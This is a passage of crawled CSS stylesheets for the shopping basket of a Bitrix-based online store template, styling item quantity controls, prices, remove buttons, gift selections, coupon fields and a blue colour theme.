  height: 1px;
  background-color: #979797;
  content: "";
  transition: 300ms all ease;
}

.basket-item-btn-plus:hover:before,
.basket-item-btn-plus:hover:after,
.basket-item-btn-minus:hover:after {
  background-color: #535353;
  background-color: var(--theme-base-color);
}

.basket-item-block-amount.disabled .basket-item-btn-plus:before,
.basket-item-block-amount.disabled .basket-item-btn-plus:after,
.basket-item-block-amount.disabled .basket-item-btn-minus:after {
  background-color: #f3f3f3;
}

.basket-item-btn-plus:before {
  margin-top: -6px;
  margin-left: 0px;
  width: 1px;
  height: 11px;
}

.basket-item-amount-field-description {
  display: inline-block;
}
.basket-items-list-item-amount-outer .basket-item-amount-filed {
  border: none;
  background: #f8f8f8;
  font-weight: 400;
  width: 100%;
  padding: 7px 0 7px;
  font-size: 13px;
  line-height: 13px;
  height: 32px;
  color: #333;
  color: var(--white_text_black);
  text-align: center;
  background: 0 0;
}
#basket-root .basket-items-list-item-amount-outer .basket-item-amount-filed:focus {
  border: none;
  background: none;
}

.basket-items-list-item-price-for-one .basket-item-price-current-text {
  font-size: 13px;
  color: #999;
}
/*endregion*/

/*region Price*/
.basket-items-list-item-price {
  -ms-flex-order: 4;
  padding-top: 0;
  vertical-align: top;
  -webkit-box-ordinal-group: 5;
  order: 4;
  flex: 1;
}

.basket-items-list-item-price-for-one {
  -ms-flex-order: 2;
  -webkit-box-ordinal-group: 3;
  order: 2;
}

.basket-item-block-price {
  position: relative;
  padding-top: 20px;
  text-align: right;
  white-space: nowrap;
}

.basket-item-price-title {
  padding-top: 1px;
  color: #a1a1a1;
  text-align: right;
  font: 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-item-price-current {
  padding-top: 1px;
  vertical-align: bottom;
  line-height: 24px;
  color: #333;
  color: var(--white_text_black);
}

.basket-item-price-current-value {
  letter-spacing: -0.33px;
  font-size: 16px;
  font-weight: bold;
}

.basket-item-price-old {
  color: #999;
  text-decoration: line-through;
  line-height: 12px;
}

.basket-item-price-old-text {
  font-size: 13px;
}
.basket-item-price-difference {
  padding: 3px;
  max-width: 100%;
  background: #d1ecf1;
  color: #179ebb;
  text-align: center;
  white-space: normal;
  font: 400 11px/12px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.basket-items-list-item-removes {
  order: 5;
}

@media (max-width: 767px) {
  .basket-items-list-item-descriptions {
    min-width: 100%;
  }
}
/*endregion*/

/*region Actions*/
.basket-items-list-item-removes {
  position: absolute;
  top: 30px;
  right: -11px;
}
.basket-items-list-item-remove {
  padding-top: 17px !important;
  vertical-align: top;
}

.basket-item-block-actions {
  position: relative;
  /* opacity: 0; */
  transition: 300ms opacity ease;
}

.basket-item-actions-remove {
  position: relative;
  display: block;
  width: 25px;
  height: 25px;
  cursor: pointer;
}

.basket-item-actions-remove:after,
.basket-item-actions-remove:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2px;
  height: 14px;
  background: #d0021b;
  content: "";
  transition: 300ms background-color ease;
}

.basket-item-actions-remove:after {
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

.basket-item-actions-remove:before {
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}

.basket-item-actions-remove:hover:after,
.basket-item-actions-remove:hover:before {
  background-color: #7e000f;
}

.basket-item-block-info .basket-item-actions-remove {
  position: absolute;
  top: -4px;
  right: -8px;
  display: none;
}

.basket-items-list-wrapper-compact .basket-item-block-actions {
  position: relative;
  top: auto;
  right: auto;
  padding-left: 10px;
}

/*endregion*/

/*endregion*/

.basket-items-list-item-notification-inner {
  position: relative;
  transition: 220ms all ease;
}

/**/

.basket-items-list-table .basket-items-list-item-container-expend .basket-items-list-notification {
  flex: 1;
  padding: 10px 0px;
}
.basket-items-list-item-container-expend .basket-items-list-item-removed-container {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: justify;
  -ms-flex-align: center;
  padding: 10px 0;
  border-radius: 2px;
  background: #fff;
  background: var(--card_bg_black);
  color: #333;
  color: var(--white_text_black);
  text-align: center;
  transition: 300ms all ease;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  justify-content: space-between;
}

.basket-items-list-item-container-expend .basket-items-list-item-removed-container div {
  padding: 0 10px;
  text-align: left;
}

@-webkit-keyframes ShowNote {
  0% {
    opacity: 0;
  }
  0%,
  50% {
    background-color: #fff;
  }
  50%,
  100% {
    opacity: 1;
  }
  100% {
    background-color: #e6f8fe;
  }
}

@keyframes ShowNote {
  0% {
    opacity: 0;
  }
  0%,
  50% {
    background-color: #fff;
  }
  50%,
  100% {
    opacity: 1;
  }
  100% {
    background-color: #e6f8fe;
  }
}

@media (max-width: 768px) {
  .basket-items-list-item-container-collapse .basket-items-list-item-removed-container {
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
  }

  .basket-items-list-item-container-collapse .basket-items-list-item-removed-container div {
    text-align: center;
  }
}

.basket-items-list-item-container-collapse .basket-item-block-info,
.basket-items-list-item-container-collapse .basket-item-block-common,
.basket-items-list-item-container-collapse .basket-item-block-image {
  opacity: 0;
}

.basket-items-list-item-container.basket-items-list-item-container-collapse > td > div {
  overflow: hidden;
  height: 80px;
  opacity: 0;
}

.basket-items-list-item-removed-block {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}

.basket-items-list-item-removed-block .faded {
  color: #ccc;
  cursor: default;
}

.basket-items-list-item-removed-anchor {
  border-bottom: 1px dashed;
  color: #333;
  font-weight: bold;
}

.basket-items-list-item-clear-btn {
  position: relative;
  display: inline-block;
  margin-left: 10px;
  width: 25px;
  height: 25px;
  cursor: pointer;
}

.basket-items-list-item-clear-btn:after,
.basket-items-list-item-clear-btn:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2px;
  height: 14px;
  background: #d0021b;
  content: "";
  transition: 300ms background-color ease;
}

.basket-items-list-item-clear-btn:after {
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

.basket-items-list-item-clear-btn:before {
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}

.basket-items-list-item-clear-btn:hover:after,
.basket-items-list-item-clear-btn:hover:before {
  background-color: #7e000f;
}

.basket-items-list-item-double {
  margin: 10px 0;
}

.basket-items-list-item-double > div {
  margin-bottom: 10px;
  padding: 5px 35px 5px 15px;
}

.basket-items-list-item-double-anchor,
.basket-items-list-item-double-anchor:visited {
  border-bottom: 1px dashed;
  color: #333;
  text-decoration: none;
}

.basket-items-list-item-double-anchor:hover {
  color: #23527c;
}

.basket-items-list-item-warning-container {
  margin: 10px 0;
}

.basket-items-list-item-warning-container > div {
  margin-bottom: 10px;
  padding: 5px 35px 5px 15px;
}

.basket-items-list-wrapper-compact .basket-items-list-item-container {
  -ms-flex-align: start;
  padding: 17px 0;
  -webkit-box-align: start;
  align-items: flex-start;
}

/*region Gifts*/
.basket-item-gifts-list-container {
  position: relative;
  margin-bottom: 20px;
  border: 1px solid #fceb9f;
  background: #fffef8;
}

.basket-item-gifts-list-container:after {
  position: absolute;
  top: -10px;
  left: 90px;
  display: block;
  width: 17px;
  height: 17px;
  background-color: #fceb9f;
  content: "";
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.basket-item-gifts-list-title {
  padding: 12px 17px;
  background-color: #fceb9f;
  color: #5b5848;
  font: bold 15px/18px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-item-gifts-list {
  padding: 15px;
}

.basket-items-list-gift-item {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  border-bottom: 1px solid #f3f2ed;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.basket-item-gifts-list .basket-items-list-gift-item:last-child {
  border-bottom: none;
}

/*region Gift image*/
.basket-item-gift-image-container {
  padding: 10px 0;
  min-width: 48px;
  max-width: 100%;
  width: 168px;
  text-align: center;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.basket-item-gift-image-link {
  display: inline-block;
}

.basket-item-gift-image {
  display: inline-block;
  max-width: 100%;
  max-height: 69px;
  width: auto;
  height: auto;
}

/*endregion*/

/*region Gift title*/
.basket-item-gift-title-container {
  padding: 5px 15px;
  width: 100%;
  -webkit-box-flex: 9;
  -ms-flex: 9;
  flex: 9;
}

.basket-item-gift-title-link {
  color: #333;
  font: 400 15px/20px "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  transition: 300ms all ease;
}

@media (max-width: 580px) {
  .basket-item-gift-title-link {
    font-size: 13px;
  }
}

/*endregion*/

/*region Gift price*/
.basket-item-gift-price-container {
  text-align: right;
  -webkit-box-flex: 2;
  -ms-flex: 2;
  flex: 2;
}

.basket-item-gift-price-current {
  color: #2f3435;
  font: 400 22px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-item-gift-price-old {
  color: #a1a1a1;
  text-decoration: line-through;
  font: 400 13px/16px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-item-gift-price-difference {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  padding: 5px 6px 6px;
  background: #e2f0cb;
  color: #525c69;
  text-align: center;
  text-transform: uppercase;
  font: bold 9px/12px "Helvetica Neue", Helvetica, Arial, sans-serif;
  -webkit-box-align: center;
  align-items: center;
}

@media (max-width: 580px) {
  .basket-items-list-gift-item {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .basket-item-gift-price-container {
    min-width: 100%;
  }
}

/*endregion*/
/*endregion*/

/*region Gift-container*/
.basket-gifts-list-wrapper,
.basket-gifts-list-wrapper-compact {
  margin-bottom: 15px;
  border: 1px solid #e2dfdf;
}

.basket-gifts-list-header {
  padding: 18px 25px 20px;
  border-bottom: 1px solid #e2dfdf;
  background: #f2f2f2;
  font: bold 15px/18px "Helvetica Neue", Helvetica, Arial, sans-serif;
  transition: 300ms all ease;
}

.basket-clear {
  cursor: pointer;
  pointer-events: auto;
}

.basket-clear:after,
.basket-clear:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2px;
  height: 14px;
  background: #a1a1a1;
  content: "";
  transition: 300ms background-color ease;
}

.basket-clear:after {
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

.basket-clear:before {
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}

.basket-clear:hover:after,
.basket-clear:hover:before {
  background-color: #333;
}

@media (max-width: 991px) {
  .basket-gifts-list-header {
    padding: 10px 9px 11px;
    font-size: 12px;
    line-height: 15px;
  }
}

.basket-gifts-list {
  padding: 0 25px;
}

.basket-gifts-description-container {
  padding: 11px;
  color: #868d96;
  text-align: center;
  font: 400 13px/15px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-gifts-list-item-container {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  overflow: hidden;
  padding: 20px 0;
  border-top: 1px solid #f2f2f2;
  transition: 300ms all ease;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
}

.basket-gifts-list-item-container:first-child {
  border-top: none;
}

.basket-gift-block-image {
  padding: 5px 15px 5px 0;
  min-width: 50px;
  max-width: 50px;
}

.basket-gift-image-link {
  display: inline-block;
}

.basket-gift-image {
  display: inline-block;
  max-width: 100%;
  max-height: 168px;
  width: auto;
  height: auto;
  transition: 300ms all ease;
}

.basket-gift-block-info {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.basket-gift-info-name,
.basket-gift-info-name-link {
  margin: 0;
  padding: 0;
  color: #2f3435;
  text-decoration: none;
  font: 400 15px/19px "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  transition: 300ms all ease;
}

.basket-gift-info-name-link:hover {
  text-decoration: underline;
  cursor: pointer;
}

.basket-gift-block-common {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-line-pack: center;
  align-content: center;
}

.basket-gift-item-select-btn-container {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  align-items: center;
}

.basket-gift-item-selected {
  padding: 0 10px;
  color: #b6bbbf;
  font: 400 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-gift-item-select-btn-label {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  margin-bottom: 0;
  -webkit-box-align: center;
  align-items: center;
}

.basket-gift-item-select-input {
  display: none;
}

.basket-gift-item-select-btn-radio {
  position: relative;
  display: inline-block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-right: 10px;
  width: 20px;
  height: 20px;
  border: 10px solid #fff;
  border-radius: 50%;
  background: #468ee5;
  -webkit-box-shadow: 0 0 0 1px #828b95;
  box-shadow: 0 0 0 1px #828b95;
  cursor: pointer;
  transition: 190ms all ease;
}

.basket-gift-item-select-input:checked + .basket-gift-item-select-btn-radio {
  border-width: 5px;
}

.basket-gift-item-select-btn-text {
  text-transform: lowercase;
  font: bold 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
  cursor: pointer;
}

.basket-gift-item-select-btn-checkbox {
  position: relative;
  display: inline-block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-right: 10px;
  width: 19px;
  height: 19px;
  border: 1px solid #828b95;
  border-radius: 2px;
  background-color: #fff;
  cursor: pointer;
}

.basket-gift-item-select-btn-checkbox:after,
.basket-gift-item-select-btn-checkbox:before {
  position: absolute;
  background-color: #fff;
  content: "";
  opacity: 0;
  transition: 190ms all ease;
}

.basket-gift-item-select-btn-checkbox:after {
  top: 5px;
  left: 5px;
  z-index: 15;
  width: 3px;
  height: 9px;
  border-radius: 1px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.basket-gift-item-select-btn-checkbox:before {
  top: -1px;
  left: 11px;
  z-index: 10;
  width: 5px;
  height: 17px;
  border: 1px solid #fff;
  border-radius: 2px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.basket-gift-item-select-input:checked + .basket-gift-item-select-btn-checkbox:after,
.basket-gift-item-select-input:checked + .basket-gift-item-select-btn-checkbox:before {
  background-color: #468ee5;
  opacity: 1;
}

@media (max-width: 797px) {
  .basket-gift-item-select-btn-container {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-box-align: end;
    align-items: flex-end;
  }

  .basket-gift-item-selected {
    -ms-flex-order: 2;
    padding-right: 0;
    text-align: right;
    -webkit-box-ordinal-group: 3;
    order: 2;
  }

  .basket-gift-item-select-btn-label {
    -ms-flex-order: 1;
    text-align: right;
    -webkit-box-ordinal-group: 2;
    order: 1;
  }
}

.bx-step-opacity {
  transition: 500ms opacity ease;
}

/*endregion*/

/*region not found*/
.basket-search-not-found {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -50px 0 0 0;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}

.basket-search-not-found-icon {
  margin: 0 auto 80px;
  width: 180px;
  height: 180px;
  background: no-repeat center
    url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22182px%22%20height%3D%22182px%22%20viewBox%3D%220%200%20182%20182%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill-rule%3D%22evenodd%22%20opacity%3D%220.2%22%20fill%3D%22%23A7ABB0%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M17%2C70.5%20C17%2C40.9473747%2040.9473747%2C17%2070.5%2C17%20C100.052625%2C17%20124%2C40.9473747%20124%2C70.5%20C124%2C100.052625%20100.052625%2C124%2070.5%2C124%20C40.9473747%2C124%2017%2C100.052625%2017%2C70.5%20M178.408149%2C160.192955%20L129.280894%2C111.056302%20C129.216524%2C111.017683%20129.152154%2C110.991937%20129.100658%2C110.953317%20C136.979557%2C99.5348706%20141.614204%2C85.7220257%20141.614204%2C70.8020936%20C141.614204%2C31.6935917%20109.905496%2C0%2070.8071019%2C0%20C31.7087076%2C0%200%2C31.6935917%200%2C70.8020936%20C0%2C109.910596%2031.7087076%2C141.604187%2070.8071019%2C141.604187%20C85.7152154%2C141.604187%2099.5419113%2C136.969868%20110.948292%2C129.091526%20C110.999788%2C129.143019%20111.012662%2C129.220257%20111.064158%2C129.27175%20L160.204287%2C178.408403%20C164.993422%2C183.197199%20172.846573%2C183.197199%20177.635708%2C178.408403%20L178.408149%2C177.623143%20C183.197284%2C172.834347%20183.197284%2C164.981751%20178.408149%2C160.192955%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E);
  background-size: cover;
}

.basket-search-not-found-text {
  color: #c0c5ca;
  text-align: center;
  font: 30px/35px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*endregion*/

.bx-sbb-empty-cart-image {
  width: 131px;
  height: 116px;
  margin: 50px auto 42px;
  background: url(images/empty_cart.svg) no-repeat center;
  background-size: contain;
}
.bx-sbb-empty-cart-text {
  font-size: 36px;
  text-align: center;
  color: #bababa;
  margin-bottom: 42px;
}
.bx-sbb-empty-cart-desc {
  text-align: center;
  color: #000;
  font-size: 16px;
  margin-bottom: 42px;
}

.catalog-block-header {
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  margin: 5px 0;
  padding: 5px 15px;
  border-bottom: 2px solid #d9dee6;
  color: #000;
}

@media print {
  .basket-checkout-section-right,
  .basket_fly_forms,
  .b24-widget-button-wrapper {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/themes/blue/style.css?1666096098703
body_size: 168
content:
/* SCU */
.bx-blue .basket-item-scu-item:hover,
.bx-blue .basket-item-scu-item.selected,
.bx-blue .basket-item-scu-item.not-available:hover { border-color: #006cc0; }

/* Amount */
.bx-blue .basket-item-amount-filed:hover,
.bx-blue .basket-item-amount-filed:focus { border-color: #006cc0; }

/* BTN */
div.bx-blue .btn.btn-default {
	outline: none;
	border-color: #1485ce;
	background-color: #1485ce;
	color: #fff;
}

div.bx-blue .btn.btn-default:hover {
	outline: none;
	border-color: #53a4d8;
	background-color: #53a4d8;
	color: #fff;
}

div.bx-blue .btn.btn-default:active {
	outline: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}

--- FILE ---
content_type: text/css
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/css/basket.css?172889227219274
body_size: 4222
content:
/*BASKET2*/
#basket-root .basket-items-list-wrapper {
  border-color: #ececec;
  border-color: var(--stroke_black);
  padding-top: 0px !important;
}
body #basket-root .basket-item-label-text span,
body #basket-root .basket-item-label-ring {
  background: #ffd83a;
  border-radius: 2px;
  height: 20px;
  line-height: 20px;
  color: #333;
  font-size: 0.8em;
  font-weight: normal;
  width: auto;
  padding: 0px 3px;
}
#basket-root #basket-warning {
  background: #fff;
  color: #333333;
  padding-right: 35px;
  font-size: 14px;
}
#basket-root #basket-warning .close {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
#basket-root .basket-items-list-wrapper .basket-items-list-header {
  background: #fafafa;
  background: var(--card_bg_black);
  border-bottom-color: #ececec;
  position: static;
  padding: 24px 29px;
  border-color: var(--stroke_black);
}
#basket-root .basket-items-list-wrapper .basket-items-list-header.basket-items-list-header-fixed {
  border: 1px solid #ececec;
  border-top-width: 0px;
  width: 100% !important;
  margin: 0px;
  border-color: var(--stroke_black);
}
#basket-root .basket-items-list-wrapper .basket-checkout-container {
  border-color: #ececec;
  border-color: var(--stroke_black);
}
#basket-root .basket-items-search-field {
  flex-basis: 44px;
}
#basket-root .basket-items-list-wrapper .basket-items-search-field .form-control,
#basket-root .basket-items-list-wrapper .basket-items-search-field .form-control:focus {
  background: #fff;
  background: var(--darkerblack_bg_black);
  border-color: #ececec;
  border-color: var(--stroke_black);
  box-shadow: none;
  padding: 8px 28px 10px 14px;
  height: auto;
  margin-bottom: 0;
}
#basket-root .basket-items-list-wrapper .basket-clear {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
#basket-root .basket-items-list-wrapper .basket-clear:after,
#basket-root .basket-items-list-wrapper .basket-clear:before {
  background: #aaa;
}
#basket-root .basket-items-list-wrapper .basket-clear:hover:after,
#basket-root .basket-items-list-wrapper .basket-clear:hover:before {
  background: #333;
}
#basket-root .basket-items-list-item-container .basket-items-list-item-notification {
  padding-top: 20px;
  padding-bottom: 20px;
}
#basket-root .basket-items-list-item-notification .basket-items-list-item-removed-container {
  background: #fff;
  background: var(--card_bg_black);
}

#basket-root div[data-entity="basket-total-block"] {
  height: auto !important;
}
#basket-root .basket-checkout-container {
  border-color: #ececec;
  border-color: var(--stroke_black);
  position: static;
  padding: 24px 29px 24px;
  border-radius: 3px;
  width: 100% !important;
  background: var(--card_bg_black);
}
#basket-root .basket-checkout-container .basket-coupon-block-field-description {
  color: #999;
  font-size: 13px;
  padding-bottom: 6px;
}

#basket-root .basket-coupon-alert-section {
  width: 100%;
}
#basket-root .basket-coupon-block-field .form .form-control {
  padding: 9px 12px;
  height: auto;
}
#basket-root .basket-coupon-block-coupon-btn {
  position: absolute;
  right: 4px;
  top: 0;
  width: 35px;
  height: 40px;
  border-radius: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  border-radius: 0 2px 2px 0;
  border: none;
  transform: none;
  margin-top: 0px;
}
#basket-root .basket-coupon-block-coupon-btn:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -5px 0 0 -7px;
  width: 17px;
  height: 12px;
  background: url("../images/svg/catalog/arrow_coupon.svg") 0px 0px no-repeat;
  cursor: pointer;
  opacity: 0.35;
  opacity: var(--light, 0.35) var(--dark, 1);
}
#basket-root .basket-coupon-block-field {
  padding-right: 0px;
}
#basket-root .basket-coupon-block-coupon-btn:hover:before {
  opacity: 1;
}
#basket-root .basket-coupon-alert .basket-coupon-text {
  padding-left: 30px;
}
#basket-root .basket-coupon-alert .basket-coupon-text strong {
  font-weight: normal;
}
#basket-root .basket-coupon-alert:not(.text-muted) .basket-coupon-text:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 18px;
  height: 14px;
  background: url("../images/svg/catalog/coupons.svg") 0px 0px no-repeat;
}
#basket-root .basket-coupon-alert.text-success .basket-coupon-text:before {
  background-position: -19px 0px;
}
#basket-root .basket-checkout-block-btn {
  padding-top: 5px;
  padding-left: 0px;
}
#basket-root .basket-checkout-block-btn + .basket-checkout-block-share{
  margin: 1rem auto 0;
}
@media screen and (min-width: 581px) {
  #basket-root .basket-checkout-block-btn + .basket-checkout-block-share{
    margin: 1rem 1rem 0;
  }
}
#basket-root .basket-checkout-block-btn .icon_error_block {
  padding-left: 60px;
}
#basket-root .basket-checkout-block-btn .icon_error_block .svg {
  left: 0px;
  right: auto;
}
.basket-coupon-alert .close-link {
  position: relative;
  font-size: 0px;
  width: 10px;
  height: 20px;
  border: none;
  top: -2px;
}
.basket-coupon-alert .close-link:after,
.basket-coupon-alert .close-link:before {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #b8b8b8;
  width: 2px;
  height: 10px;
  content: "";
  transition: 300ms background-color ease;
}
.basket-coupon-alert .close-link:hover:after,
.basket-coupon-alert .close-link:hover:before {
  background: #222;
}
.basket-coupon-alert .close-link:before {
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.basket-coupon-alert .close-link:after {
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

#basket-root .basket-items-list-header-filter-item {
  font-size: 13px;
  font-weight: normal;
  border: none;
  position: relative;
  color: #777;
  text-decoration: none;
}
#basket-root .basket-items-list-header-filter-item.active:before {
  content: "";
  position: absolute;
  bottom: -6px;
  left: 0px;
  right: 0px;
  height: 2px;
  background: #ddd;
}
#basket-root .basket-items-list-header-filter-item.active,
#basket-root .basket-items-list-header-filter-item:hover {
  color: #222;
  color: var(--white_text_black2);
}
#basket-root .basket-items-list {
  padding-left: 0px;
  padding-right: 0px;
}
#basket-root .basket-items-list .basket-items-list-overlay {
  left: 41px;
  right: 41px;
}

#basket-root .basket-items-list .basket-items-list-item-container > td:last-child {
  padding-right: 2px;
}
#basket-root .basket-items-list .basket-item-block-image {
  padding-bottom: 0px;
}
#basket-root .basket-items-list .basket-item-block-info {
  padding-left: 19px;
}
#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning {
  text-align: left;
  background: #fff;
  background: var(--black_bg_black);
  border: none;
  color: #333;
  color: var(--white_text_black);
  padding: 0px 0px 0px 40px;
  font-size: 13px;
  position: relative;
}
#basket-root .basket-items-list .basket-item-block-info a[data-entity="basket-item-remove-delayed"] {
  display: inline-block;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning:before,
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning
  a[data-entity="basket-item-remove-delayed"]:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  position: absolute;
  top: -4px;
  left: 0px;
  border-radius: 3px;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning:before {
  background: #fff url("../images/not-available.png") 0px 0px;
}
#basket-root
  .basket-items-list
  .basket-item-block-info
  .basket-items-list-item-warning-container
  .alert.alert-warning
  a[data-entity="basket-item-remove-delayed"]:before {
  background: #ddd url("../images/svg/chosen_small.svg") 7px 9px no-repeat;
}
#basket-root .basket-item-info-name,
#basket-root .basket-item-info-name-link {
  font-weight: normal;
  font-size: 1em;
  text-decoration: none;
  color: var(--fill_dark_light_ccc);
}
#basket-root .basket-item-property-name,
#basket-root .basket-item-property-custom-name {
  color: #888;
  font-size: 13px;
  padding-top: 6px;
}
#basket-root .basket-item-property-value,
#basket-root .basket-item-property-custom-value {
  color: #333333;
  color: var(--white_text_black);
  font-size: 13px;
  font-weight: normal;
  padding-top: 6px;
}

#basket-root .basket-item-block-amount.disabled .basket-item-amount-btn-plus,
#basket-root .basket-item-block-amount.disabled .basket-item-amount-btn-minus {
  display: none;
}

#basket-root .basket-item-block-price {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: left;
  padding-top: 29px;
  padding-left: 15px;
  padding-right: 15px;
}
#basket-root .basket-item-block-price .basket-item-price-current,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-current {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 1;
  order: 1;
  text-align: left;
}

#basket-root .basket-item-block-price .basket-item-price-current > span {
  font-size: 17px;
  font-weight: bold;
  color: #333;
  color: var(--white_text_black);
}
#basket-root .basket-item-price-title {
  color: #999;
  font-size: 12px;
}
#basket-root .basket-item-block-price .basket-item-price-old,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-old {
  position: static;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 2;
  order: 2;
  text-align: left;
}
#basket-root .basket-item-block-price .basket-item-price-old > span,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-old {
  font-size: 13px;
  color: #999;
  text-decoration: line-through;
}
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-old {
  font-size: 16px;
}
#basket-root .basket-item-block-price .basket-item-price-old-text:after,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-old:after {
  display: none;
}
#basket-root .basket-item-block-price .basket-item-price-title,
#basket-root .basket-item-block-price .basket-item-price-difference,
#basket-root .basket-checkout-block-total-price-inner .basket-coupon-block-total-price-difference {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 3;
  order: 3;
}
#basket-root .basket-item-block-price .basket-item-price-title {
  text-align: left;
  padding-top: 7px;
}

#basket-root .basket-item-amount-btn-plus:before,
#basket-root .basket-item-amount-btn-plus:after,
#basket-root .basket-item-amount-btn-minus:after {
  height: 1px;
  width: 11px;
}
#basket-root .basket-item-amount-btn-plus:before {
  width: 1px;
  height: 11px;
  margin-top: -6px;
  margin-left: 0px;
}

#basket-root .basket-checkout-block-total {
  padding-left: 27px;
}
#basket-root .basket-checkout-block-total-price {
  padding-left: 27px;
}
#basket-root .basket-checkout-block-total-price-inner {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
